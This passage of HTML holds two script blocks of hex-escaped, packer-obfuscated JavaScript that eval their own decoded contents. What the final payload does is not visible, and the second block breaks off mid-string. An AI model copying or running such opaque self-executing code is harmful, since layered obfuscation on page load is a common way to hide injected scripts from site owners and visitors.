\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c